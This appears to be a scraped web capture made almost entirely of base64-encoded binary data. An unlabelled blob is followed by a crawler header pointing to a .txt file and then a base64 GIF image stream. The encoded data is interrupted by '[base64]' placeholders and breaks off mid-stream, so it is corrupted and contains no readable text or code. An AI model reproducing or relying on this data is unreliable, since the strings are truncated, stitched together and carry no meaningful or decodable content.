JtCSXumTHrpxFO2CANAyYIsETdWr/vFS9g8l64OjBoS5/m0+rbwX8UZwhNd/UUtlWPvEbbYKZ94/U7wshYkDE06yCWpHQdze9u59aTM503aMR8PdPnfgXagpxd47nMPFD9/1HarJoMPuMQYqwAOuYMOepSuepRBYgRWaPK+7ExOWYAV24HMfHuKZ01gSqpE5zn/u8b6uc+Pv2uPtyckzUAdKWQeyfORN6sqXNeVV3luGAlsz6OVzEOZZEM3zc/5cxTeXNVLnl1/oeZ6pmL/5o/+ZAS2EvX4slx77J1jQcJT7m55DhKPUrT7VR43V+ZAQEYsQ68Ms17/URq39RctSJBHt076n550ixu3tEVMzA5P++1/[base64]/Ccuprma6NbdhP4Ul7EAmDNrJhCggGfPBEKLHk06c+gAA1APWM2aNQEEBFrLXoCgtm3bEnLr3o1gt+/cvXH/9t17uHHjEZJHWJCgefLm0JVLn06deobrETJkv45d+3TtGSQoD6+b+3UR5817V389QYbo4J17h06/[base64]/[base64]/GCNS9aesjgAAMokAmHY3NtGXBRSGESChsuoCBmYFsERpjDD0sG58SfW7zZaHhmfCcCnsGW2Z+xhfznbbylLDyiLxdv/G4zS0czpTR/ynOo23la9HrkBX2dzyJoEOF6GhjNqnbMK828fvlJbSCAVYMtEdZiE6irRAEii7b67gt44bENOeThhiFpOKFFIv4Ikf02AjeD3IoFB2HRR/TGQGy1wBd9o0m4AvetceEiYks5F1SIxK7GPQ5e8dKDHkjxCntdIQcNYACV4AAXNtUFYF26ICYs8YUJTOAvNxiTDvjFuixFJmKUARjFiCI704imdrbbU2p857uRqWx4UCzU8aZYPEw1z2afCpWmtiMd75nHZ9I7j/YgxD3vOec59GGafSAAHVKR71X8+Uj2CoI+B9GPfe3L1fuqxpBggYRC78uVhzLkLP6F5H3NgpDaIEJAgvTvQAiU1kks0sBKtmQErujbTKQxQQrqaHAXXIocYiADLEiug1n5IAgjV0I9XEEGKzBAA9riBs79C4YCs/7FDLdgQ9PZIIeD6aEPgQi7u+SoiJjBExKTuCc/MfFjUYwm8RzVKEdBymVUFI/ylEcfLNYMZ+AcjxfNI4EwRmiMZTRa+BIQgUqlMQNsTIAby6eBD8TqPxD6z6vIpx+tGUh9AcqQH/[base64]/7wPOveb1VfeXp1/TRLyL9xe+EBiu2WwlrIGM7bNoYyZGHOMt9l0VkhBW6v0jGrSCf/WxMbEQKUiADpKYFZbkCkQN0uVa2LQ2hbf5vi1sZPGC3X8ASTzHh0zjFcC9/[base64]/4+xfv14Nj+uDt7L2R+i19dnQ+M63vimJ6Eku+iUt0ORoPQw4SfeIXEsx6QqaAIaYbvqDYKmtTEV9BVF74AEGgIFvfxyxYgYVEzkGjOZ8/ENbBxfXuX6uNGR3RI5pzNfN7AxWmVhsY0PxZU6W8nGSczxoV0raWfyOF7to7emJs9rcWWe0m9a0M4/76XaMmtTV/eaqAxZrWP9jvBNqSMbKL+sMyV/[base64]//98G//[base64]/tmEycXceBmKeBEqQl0EP8ACXlmkBmGJg4WlRYQZgcIBN4AEXt4ByYRdcYkER8xisRoEIUxgQs3mcl3Id6IEfaBoXsxl2ghpRxXqtUVUo+HrbxYKzB1bKUUXVMV4yOFZhZB5ohW1b9mXMJ3zRA1fb1k3dZHz1xUbzdITdgx/mQX3GeIzIWH3aVyAFcYXft4RZOHb584zkxxHM4mBdaH6VZVkd4REHEUAgYIbrV4ZniIbmCHf+Jndt+HZxt2g/0Ddz2GGugCP5Z0F5WP44OeB/MnAFfviHhBdxgxgVB/hKiPgADZAEgKAJlnFahBOJmAAHY/IFbNAYP2SJzcUNzqVymSh6oxeCLHd6R8ZEpThNh3JsU4Y8PNdsrRhtzwF0YZQpNkiL6jEe7jWT7IFG8lV8zHNf8pQq3AFH45aE05c93+eEe5WMcZSU1+eEA7UrzZiFUBkhT6lIDgV+fTZRfGZ+EMY2ZGgQZZciKGI3aZiGcYeOKQF/dTN/KPECY+FodDiP9ch3uoQTVNAEA5k4RJKX8RIVWJA4UVGI/FiIK7ACF+cAXxAICvlJSQGJ5PKQk9iAypWBQpaRGxl65gBVL9cnH5iZ1hUoNTeSzP52Mjd3ksORkqyINCzZTi75HWRFi7lYVrwni6j5bd72HkwDbk+XAPv0fFnIHxMSK3n2V/w0Z/VEPv80WMOJLE4pjVEZjdKYIQ0xNm1zIGN4IJJlWQlhjeFoEWYYlihiAnVzNyeBhiuxhjHSdnPnWS0QCY4Wj/IYl3yXcPk4mCsgAzKwAzvgBE7glwHJl33Zn4QYmDRVnxdXAV8ACD61I4vJmDIEkVswkQnpJkLkVLlGmZVpDpe5mS93GiyXep3pmaC5gsNhkqTpG6t4mt62dGeEZfMBk6+4MzHJM1o2kzjJTrwIH9wGbinKX/IklD04Rw0yYFQDK36FZvx0nNH3V/55ZlBT2ZxQiWf4UyAbsmddg3XbGGFcSBBzwxFhORDjCZ5yp44ssXbsmJ7zRwaPlqZv6QqSloEIV1JMgIiDaZ/2mZ996QT4qZ99+Z+uRQeECAaAKpj2WaC+lZjR8FxDMTCi44AyxAaKAaESemuHqmuVCXoYmqGb6aEWM4IjyBoz5xojqWy/IXvCU6LIYZoww01Kt6pjlirelikr2ikyWnSvaW1LU1Zo5KKUImb3waOo8k6uwh/ZM0Z7BWcEUj79VJxvNJz7gStJ2k8fQIXx1qROeoWBJT8CtYWDpH7+IVn4VkgG5IUfkSIKBJ7sOKZw14ZqiRJHQEJpOnCGgHd6R/[base64]/popFAV8tqmlKZL5oKI/men/aqf+wmwexmod/oUTpCAiLiwuNB5DqtLnPOIgJAYE6slE4pyn1epGJqJm5h6RTaCqDFzfnKCoRo8W/4lqimLki8IKTPjsi47m9tEXi9pXjU7uu/Bq5uykz3pk8DYq/IkrM8nIAQGP78YUMMJZ8UJYNxnNdKarXgGjVFpZ3qmnFWbWY5UndSyIfpmQHLjhWXnlVqqQGyojmZqtulqpos2AnPgrmrqtnhXj+RiryV2n/uJt/[base64]/5mbd+KS+z9ZfyiwX22Zf2638eILiEK1yF4y+I+6gN6FMnd8AbaQ7d0A2VGRAAOw==

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003529570.txt
body_size: 120645
content:
R0lGODlhgALIAPcAAAkGBwYQFQQYIwMiOQtHcQh/[base64]/UEE/REhqg0cfGUcoQ0UpTkcyPEswT0c9O086MkxIWE5WZkdobEbO204tHlA1RU5DS08/VFdEYlZIPlh6d1Z2i1gdG1szJ1QwT1Q7XFdNVV9SRldfdV6+4l82VWFCN2FDUWFVZGlaTm5jXWpkb2Jtf1+Bm2shHW1ALmhLQGSAhm2Ko2+UhWXa4XhRP3ZweXh0hXOClm+Rt3ldUH6RqX+duoqpzn/I6X8iH4Y7OX5vYYR+iY2KjoeTnYSiko1dSIdlV496bpCdtYba6JAlIJFvYJmUkpmVopSwn5a2555JWJhnV56Hd56qspurxqO306DGp58oI6lDPqFuXpx3Z6WKhqur2KW/66Xf7qxPZbBgcKh8aa6Yj6efqK+ssqm4wajI/7ArJLZ1b7KJdryIqLaixbG93rm5wbnFzrHRtLfL6rxCPLxSR7tnfL5hWLqRf7qjmsHF2LfR/8Dmv8Q0K8h3isCZh8Gwrsm7uMXW8MDr886Tksejlsihi82un9mxz83FxcrQ4sPZ/87pztc5MNJWUd1rYdV3dM+NgNigstGqlNW2qNu+sdXQ0M/h/tXd7drq+9L+zONDON2HoNvIvuDH4drp2+5NQ+x6bOGSieqhod+vn+XFuOHXz+ff2OLx/eP+4ObMwOnUyOro4+7u7uz3//dVSfxnWP2Peu6zr/X88Pyfkf9hTf9uQ/9xY/99Vf97bf9/Ov+IMP+SVf+UJ/+hIP+jRv+qYf+sff+yE/+7cv+7qP+9Mf/BTP++k//MZP/Kt//RiP/Zof/XzP/kwv/u4P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCvCBQYpWAUKQYTJhzIsOGVLFOUTNEyJEcOHUou6hiiQ8cJGRY13DgxZMoQEzpy3NCQg6OOJDeSnOh4YuQJEzdhCGEiRswWNj+3iMEipGhRKFiSFoXBlASJDg+iRoXgtCrTqzB+LKkRYYQPIGB9iA1bo4bYs0C+gl2rFqzZtWkVyp1Lt24UH3YNStnLty/CKHDDBga7pPCSHogTIz7LuIcNF5BdjBjRo2xls2PTqmXM2CBewJrDcj572cbjyJMnS46MmjXrxZ8PSgEie+/d2ntp+52N2/ASxmBxCMeR9gXw4MOTKxfuA/PY5dA1f4We/IX169izY5dimLgPHM3R/[base64]/tKBlxkQ5Sln53S1Mvdcrdr12qtvuo5G3LDk1RqEUerFkAEMJKhHX1MSrJdBBvbdl99+P/wQhAkmBAigBBoEMUMMJ8yQArkaEPhfg/29lMJFMbw0xxZbYKjhhoUoIeKIJ/aLwQd0sujiomXBeGpeMzqUhRISmZSSDlNMsZFJQ5xgkRYnZFxRkDrIMJMWIF9EkgkROjlSlDqJgWUefvjRyMswt0wIIzAzQkjLWQI1FAxQPeCAmmxW5VRTTLkQgQujTZo0i5GetWdcCfXg59S35SWoXwYJPBh3hiWaWKaOsTZZDZUN/FWlLqJd0Fh4YSqWpq6lNgKodIfag1i4jUqq/t57q9qbYU2/Oqmua+UK6620Gi5eeT746vh1vtFq1uSaDUtrsbAqp4RRz3KLVQz3KdsBUxKQYF+y8K03pYEArrcugazPdIKCEsTwn+faBtHRS+MmUS+9eujhSIbDawGCiP72C8KdX5nNWVmROlS1XQk3tLBEQzyYQsQYZdSxxTsy+C7HIyWRA0UUyV7TkilkfMMPVeLBMsyU1G///ZzcT8nLNueBxxlYOAJUfqYmoQ2NWfchQQTstKe23AlP0HOanRJiKapZUC5X68ulMLU1RHntbpwJmwtOM4LlOQ9vzoPaqfCUqbKYJm6dgiHdFsM3vfQNa6iizd8Ko6K2JEcs/mYJ1qtqBQQTLi5XR1xOcx7nOBwYZjbS4cywfIC5weBACscqCuhi0AH24GcGHYgWDDQQLWuph1vJmgETvIWuGfxnXOSK10zAVbt1tWd1HUlBEgw0A9/[base64]/[base64]/L1hGv7jGAi65h3ys1Rn5qn1HCDz33m029+6efTJArE7xDun4xD/pziMkOdGiy0iU8027CIIxgoriUHyGpWBkCXumZJQIwm6ABIecas/PxgXP+x3X8INIPZvVEHM3BpBmaAEw1wq1vi2l0m4zWFm5IpePf60PEQWaJbMZKoJxSIFAZCKKQmNQtZyAESmpoDi0kMIznIwPc2ogNwmRIl6drREEypAw00mGRQ+ogpf+AlllGCl2i1hYY1/IoOr/XDbv1lXLeABboW05gGRCAJboAWQ/lVYNArZHNAkBpsGlYuNk4IYjcYUMauxTeP9RrYJuuorlj2sgObC5JJY5kXoiaeqwHtDO9GWlThxS+lNe03ceBP5aQFB0H84RCh07SzGE5WuFqO/m1v66sto1lYwQkLbwNjUaZ4LqNXIYECMioBalnLc9aiEkkBdILbEVo/sNPPDBjUUnJ9F7zm0kF/dJcCm25BDzhF74b04AMQsDeRoykLCEpA6keeU3rTS/V98ZsSl5gSSBETyUw0AJITQKCkI5FAClxSk5JKoEgaiNAJLE1WSmR4w8jecIc9/OFe2g+ueTiDEFrggLtC4AF5NaBTWDyrF0MzxioS7NhyfGPPxGjHPG5mXwljGB9AdrGPcfIIjGzZoFKKgktuJ2Kc7Kh4zi20nvqabE6lQb6dFss7XAKXV7ScOoX5imeesZ1qtZeEDmfNbO7VN8mT7+aJxtvBVVZ9/rByn+OuxwQdtRbPTCdSLdrOugQyARylSxOPBDtc5LoJe2ZgIP1glwnjmkF5L8QFTWdICzX4NIl6KOpCFpLUpXbvwFANKECtWgkArrlLpnADAfc6QhoQErdWAoFMeqyVGbhBR2tiAq/2Rwxk5cQrbFGLutdiGHavBbKXzWy23nJ/0BbDEThw4mw7JdvrdpGKMNX0aZql3H2istW0yc2xlNnFHhTy8x7Tg37PW+otsjdePtPigSGGbJ2V5785RTcbfO1sBN8mau+JKt90ek/Qaa1w+pIr61xeLcrhi6zKg/GMa+ebSvP4l4G4Fh4DdynfZZZ6rmKCPZ+8A95tlnLr/nOf7OoHJznPmBzJBa6OxIAJhSZX7HAic3EpetIz0BYTqDCH+gcykIWYAw6UfqIRhGjUowZ1v2c2VGdfM4Jf+PUDOZBJMhFKSvAjQeI+OAElHWUCQiIfFuMR1DJcZPRd63IDYpUHxlZ3w1CCJmiCdadsfLdsfpc/cOUHbCAEJOAza/IAbVIVHZBXLPZtLhBBwKc0jldNkGcXNBQo6AYWheReg5F5iZIpkNF58LRA9SZ6VdM8aNNCTeZZALd6rvE1tCEdVYZDOVR77dZlSsQYu8d7uSdBaDgcfoFmtWV8jgMsdRIeUnQWoDEYWUQftjNy08cU8jF94LIspoNc68Fz/lOyHyVVLtVVaAzSETyXMdXVczkHOyi1Rz1nU0xQL4CEXoE0BT7Ff//ndAIIekVFX4TSNpZSPQiYBT+AdThCXhhRMSbwA9ySdl0HAdNiAhCgi6u0i9Sii+kiJDVBYSKICiR4C8p4giVodypoCyuoViEWeMP0ABmAbTk4NNk4NGwRRdPkFYHhWy0yhDFShIdFeYolbssjHUvYNe/2Np3nep63TFMYVGvDIvZ2Gfu2Kf7GhVz4GvQ0KqFRG6WVZaXVKv4EW8FiZmkofEoEHi9gW67VkMJncTggh48TOWhWA4sEBM5EUeIyLqZDICrnFCinAXYGLibZUQjUHj+QiIqY/jHaQlJktDtTAiAI4n5s5H4Acizu1x9UQAU41YmFEDxc4Gn8VyL+lyJPF3VHZjCAQXqjFQWsiIBKgAQMOBMAxnWyY4EQECW9uIvXVlLAaALWiHIQ8FEwgAVsQAmvcHfDoIzLyIx4l4J7F41n5VYvE20yeGIodh/ZGDQ/wE6i9h3eFpVCSI504W6Sd44ZlDXhQWPU1G1AsHHv6G6MMkKUNW4nxEKKdDaFskiQQjb8JmVQFmUBF5CykRasuTZjOHv85FA+WDg/1CIUiTnMUR5Xw5BqhpG+0lCFMSmTQyneBlzZVR/edTrch3Is2XZ9xiwZMDrSlyz7EZMF8lwZU34e/pFdBIJd2BWTJ7BHtlMg/RFTQUAFm2h/etCJc+ADSWki/[base64]/t7HXezRH9VFnuXZH/NHBVtQdOsZPHMwBKHIf/5HiiUwgFPHEJD5NgtxgK2IlUnwgBghMVP1LicQnRlQoCegJtEJAADQShaIjau6qhI6LWuZB5xgC8pIDL5KDBmqoc1Ylx3qoX33d/sDg9NWbdeWg2zCLIHpFD+wWI5XmbyVNjCaF4w5lY4pKBvEGEm4Tj/mWJe5jz6KmkEqpOvmNkzWSKnnKTF0mpHhek16ELGHEO5WmVJ6Twcpmz4mURO1kM4zVBN5ZuABdaQmptdBpt4ReqHhbSHJHmTkpstJRv8xRuBSHxlrOvtRHzHwkuwhfkLwkuUCIOPiERLCc9nFR4Nm/lPVZQKTJi6MugWbOJT1V39aUKmiyJROaVn3SRpTqZ8IiAQZMQU/EBOY9AMoGySr6qDkAjR29QC3GBXTEpYS2mckIAaN0GG/[base64]/iG0+EW0SQAT2/tfWpmqtsotJwCrdgUAG3iNYYltvaiLJIAFW1sLxFAM8lsMXuurwXqCeVesH7pLv8SXHGBt2JhXhgdChakbsAKGdWu3Atet3pqObDNN/mQoTKgo8KgYiQsZ5+Rt3WS4Q9VkoDJv/iY2q9e4e0NaOsSaYKEq+jq5S+CRb0EdKIy5A9PBlxd8ggKmoZuwYop8D5U03KSpOeB9GqsByqUe1MKcMTehswtSbfe74BcDQjAufVoULwlH3scE29suU9KIvGO8/UFTM1uzy1t/7um8KMKzETm9qIiYqkmVoJoFREtgMbExHrFgt7iqI2ECsEq+AzoVBLq+/r1IAkLQCHQXv/M7v/UbtreAgmSbbGbrbHAVgyN6oFQhNHmVAU5xGYunr3OWmAmsZNvKrXORt2SxIp0WbsrHboXxQSCEmX8buJFRn5T5Yuc0VKd3pPDaFf/2jwApNZJrWu4Wpb8MLGmskA33V5n7XvBlwzeMwzmssL6RG2Z6VKiLymfxnWcELijJHkeszYWmAMkJzm13AvWhc7ebflTCH0wgBGKwRhJSIDFABYiqO1PiEcRrIO2XBFiMiEmAnkJps/WnL2Z8xqOWxj5LvWzMrdirvQu2I6b6SkHildF5Exqwxwqqqg7grL14oILsB69wC4ZcDM0w0ojctYrMyI18/[base64]/NgpwmK8VVggXtLC4meyzyLLM9JyGTth9BkElMoDs8lwRT4KiParOgONAoUtCyzBgGIxr5qZ9XgAQ/8CAdwTAZwWBEXLXXeBN6TL4ISrW2eqAdIAQe7avzO9Ik/l3S9husc5l3zqh3HGa2IZoHYkBtCtqsMI2DmKxclaGuOV0XFdy4eOutczLXRBXDQw0boQw9ioF6ta3U6tpOTe3UTZ3VjlIH/zDgBF7g/9AN3GAMuWAMsXAJWsDV+FoH3WDgBc4NWjDYqXXWb9EFE07hA84NaZAGaDDiJF7iI/4b0WQWdXAJLL7W3ODhMM4NLD7jZZ2wonsdYZrjYxrNQpQ1heJ4ZfHOEhu7lg27k82cQ3zkH6Uf8OGmUawfFOYlnR10QaAtoS1pEqJS/ZEeK7tH5SVe5eWoXDDmFxLbsv0vH1BqakwQqcjebnyAu42VWDeqWoAEU2VKYbncxr3H/tbYixntoNfWix1wBHnwCr7aDCIt3Yh+yF5r3Ytcl9hNtsyWP5TgB2dAV+GNbSca04dnA56J0zkNBA3QAAVQ6qZ+6qie6qpuAKze6q7+6rAe67LO6gdQ67Z+67ie67q+67aOAL7+68Ae7MIO7EKFy5CBBjCe7AReB/c6G1rQ4cmeC1SW4b4BTlLw4sqe7QV+CVtRFteu7eBe4N2QBjaOw+ZuHTr8AsLxRORRJ0e1QkwTbu+ssUSuLCx1XN+MktXn2NM1JSf3XR0LxV+iMiq7Oj8wf+2CqD63OlFsIF/M2vGiR0xQXvRCL2zABcaDARFw5mmeqWt+BZDZxqx4Ba8Y/sdMZed5nOfr23XHfVc9Y4N/vL4wkAeOANKJrujTTd1ge7+QHul2CY0rvT9sMHjhvSaHZ3gy3QFfeKYvSo4hoOpQH/WrPutUX/WxzutYn/W8Puxc3/UIIFRP7Si5MODGEAiGAAqhEArP8AzK3g0tTFppMODPYAd0X/eBQOC5kPfGsPd7DwpoUO1LEPf/8AxjUPiGbwfhXuC50EzYTuFzX/d2AAoDDvmGkOzd4MxQZ+5/Habr7lDtPth5yGN4UkiIjbH4zs3OCS7fTNHePNkNsh4vxeTOIuVk8rEreyxMsM4vqfDmpwO5X+U8d9oT3/u5P38Vf/FcUMYcP2q1DUnU/gu0nwrnPzAFvM3aEoF1I7G+DkqgGfAD1LLHG22NJHBtBwoDZ0AJtyC/OC/dh0y/[base64]/jhxAgaM0BpMTDZhAoYQNmfONBITJEaMH0KCBGHCRMiPGLdlz9BxIkWS3D9uJ0E+RYeOGDNy594SfQsbLkowXMeeXfv26yDyjgQfXryPK+XLBx7ZQ71g8+3bZ1EyRcmPHFPkK7lxw8QDCBA6ZIDggQ5+yGA/AAAI8IEHSMhAQQVJEMKPWoopphkLL7yQQg2J4ZCYWz4EEcRhhqmlRBNPNNGWV1BBhRNKKGmEDSE6cIC//kjoIMcOYCCBBMp6JIG2ktQDTzAjj0QySSUFawAhJ580KCIpp4RIIyuvzCgkLbfkaKQhUUIDlFySosAoM2WyoyVLogDqJyCiaokqmcZY/qpOqbR4agmwWlLrTD+NMqQlOmoYahxM/kTUzzTHAcQuR+l6Qa8X+HLKryQRwxSxHGZbzITLIpusg8tG/fQEDRTQjNQYNitNg9lSU00MPM7woxEsZOtNCCGYEENX3nxrbgbJiNMtiSCSUM5Y5mbATTfppttiCO6yi2Ba7D7Iq4bxtiWvPfR8UK8H9txzTwlzldAhifqQk+GGBh/IIN4AO0AiNQgOBEBBHR3ckQ1HKMQwYAsp7JDDEA9GMWEUVWyRExf1kJFGB/rzr8cceWQQRxwbC3ekJT8GOckQoCygggpIRohKlVXGsuWWuYRZJJJKquGSOotIFE012WzThzHH/jHETApuIrrom4xpKQ0QSvIBlJauyTnRQOOSog6iosZ60UYffVRSSpf46dJMx05isU4/[base64]/ofRn0egCI8yo6AI++LiARbDxDyNchA+ziFkC/[base64]/BPQDAvkOeP/pgIIckAEYiKESxDiewGJxi1RUwpa3tKUjHIHLSkTveSiKHiqo/jcHQTLhB6Y8EMUqhrse8YiZOSIBDIhkPmoqaWRPqsAAsTELbnbTm7OAA0EG+A9yltOc5GRIJM65znNGQiFW+J86sfE/AEYCG/[base64]/rnufMeRjzxPYCQ5yShUsjysm4Imc6AEJKzuB8Kh2ANMkKP9POAHSCjQ7/KVo3fBK0ITQh4xXuEIP3BhC1xA7RxUi9rU6qEQhdhlJX5ZC+kVwg9s2AIeg3DMVOLLRtC0WDOBy4Fo/sBj1UQuk7A5wEg017nPda4VxPmPSMDBute1rjr/wZAKXMC736UBOWnwXfIqhA/4RC82LjCLgVrBvUbo50QuwE8BEvAiCPAGAhFATjP01wzN9W9/EQqukvwMZ1h7YFKMATYbtuSmMEFLWx4ck6nR4aMN5sYdNHwHXiR4HCo009TqFDSNIiqndiiio3yap6AGZqhERUwUkhC4/hl4aqmisaLcPvO2K7bNqWuzzAzC+ppGNIIJM/5BHgsXVjfGVXFVRKtaqXAsHRwrcW/FDSDpygRo3RWvm6tW5xSJrRf8FbCRPB3qUodYTDIWPjowQQoCBMr/xABASMhBajJwIAH1R0Gs3EIhjCewWziiEaadDhdw+yy1siEPWnUtJ1DxCufZokWU8EMecitWXUWxAxxwQI0iCyRmOhN3OWJMclUdmCcJ4h/ekC77BjJAGhTgIeHdLnfnl75/WGF+F2CIew0wERpYIYDsje9F5vuPZB/gnxhRpwj2+4+OiOAfyVDgAgmsBLj0KWceVpMUMEpimcgwKTSNCQuSooWP/[base64]/UXuQXTVphDHtRpqXTaNxiAQY0+nOCwBdNZ34PBkhYdXJbTQM4QNfw1TUIrSGC64bg2qDmpAFD+MDsiUyeBgdAdv7o60/7WgQBIjhAQal9QG16/hNmXpoCSXmxYdbfYcIMSEogXnqTnBqjwSGsylLuILQOz/CjIFBCS3hRYkT1viX5ZkAa0FAVO/hQJryAfvR5ARduVEoKOEBipOziU4RXSuEwbvjDbYwZtVn8M1PlYvotI8anakAIWCByHuYQhDgyq6smX6PgWE7/GYBmOmrdgr/xDVJaldPoKiYYJATUOZ7zub3CKzHDDhB4gUbilpIouqOjJMO6AtZpsxtgneDwlADJAAnoAFA6gfxYuk7ClxpBkB0Rg0YArQy5hdGStBOxtEt7kRdhuxdxGFR4uxVBBRjpG7VTu0drjSgCNRtREAjAEWaKJlIrNcALPGryAZKR/gXqOrxIYK/1KQhaszWHYDyGCK9IAC/x+q5k+IfIW4j0gYOJSAZ9wrx/oCd6iq9lS69x8gZ8wp8DMIOBEj0EYK85PC9qG7CaGYdsyAYPQz7YG4fhMwo6GYdcGLcQO8SWCIQz4YVEvIYl+D0lSERHJD5MbAlEXMRQjIneQ4M8yRO/wL7s+xopYCLwKyrDyAH6443xa5u1UYCMyzEu0iK44Ywp6gwTKDk8ADlK2AJc8Q3CYbJb0ZWV8w3JyCoAnLnd6hQDvDmcmysf2I6eo5a9gsDPCR1HopkLlCSkcw/Eug/GSizMMpU/67MCuYEfMAEdQJcbwJd84Q8SOAI84IRb/ggYD/[base64]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[base64]/uUomgwSJIE1siM/YIRMkw3JIIEtoARVZbIac2zUmIwpgAEu0AM/mANFM5s+UhvQRs0/QkAqkAE8RW1FCmfsOFqm3l50Xo8LZg/azoIf4EAdQILQ+OD+ABB54VokWI4bmAEUBgAH2BEJUe6y9ZBXyHLoFuLOgBcJGII/qAMsOAI24MFJc8jsHgZbiMgi2wL+CAAVqAINQIM64AIYqBF9cRCMRm8gUc/v+QHBam8kMbNtMYxWJJlRoK73ITxwgh9kxQYaQNzE3W9ibdyFmDxs0GIzhohtctb54oME19w37mk+lNCLSAZv+DwJRYA6rnBrIygN7wEtWFczeV3YlQlE/jRXCJNLNACCNvlqVng9FljemtrKOvg91RXYf4eJQDheqVRkXogAHMeprob4iDd4qm7rUC5luKYL7xhlFrNr8dDa3ig/iity+NUMGJAAAeDFHYG/XpmB3WaNmg1gIdwC1DABLNClz5zsKjKrzTABJsgAKoCBORimMn+j//3s09gVN2rzHAjan4tzokVtOh9H175zPM9A23TaLECCH5AP3A4OedkeQhdOdaFHAmF0ARECGNzU5wS7V9CD6xkNKliMzVj1HNCCS6gEPyAc7GxIW8huT41hVBUCUVsBFdCBOqiD6+EAvHXVVwWujobCi7GBKDguX7/rohoJwBSdGsh3/jcpaSjJJsMtp5QUCC/m72hfCGRN1ik5cGfFPH3KQ2jt6fRJBoxw8IrYLwTqQ4IadxGocEDcYw2vgUSe6uyVd3LN3RFFxD/ofCnw5HqHCQrg3Yk/UYX9qCnA0XX1txP945j4atw1fn2ViX0HOBZQ3e5n62z4gPVf/x3H+I0HqkyZ4Bxgjjfa61a5DAGQm9k4ecSUgMABCCEzYAiJISQPIz95/DTiRIlNkCAaTAjRk6pQozxbxGCZYaKDRw0wTJiYooFJDC6F9MzhwkUIjBgxY5jQYNMEQSZYhATBQoVKkhEYhhKNYPToUQxIjQ4tUeKFDx81poKoajUK1qxRenDl/hrlyhWtWLOQzXIjyxQlSpLcOAFBw4MHEOZCyJDhhg4lOW78iNHhgYPADh50ENKoVrFmihcXK1ar0U4sUKBs7CDhgQQvOehcqqTHDxY/nFC9sjVsGLFit2qhauTaDwwScSWgoFOHy8AOHThw0C2XbgcSwoeTCB68uG4SMYAwj5o1qg/mQKROjVo9qnQcOKRIwTEdSIHw4sePr2D+/Hkr/7CZH4/tnxX06CP9S2bgPn4DNGbV/1cfDg0V5HffBdjwYcAF/8xyQIH08XHAAfxdACGEBf5jBoUZmqFghgdsaAYC2GCDAB8XImDEP5EgIAI2syDwIowwHgBdDaJkk00T/[base64]/TJ2yyuc5MHG/qd+cBFTrCloYcklhbDB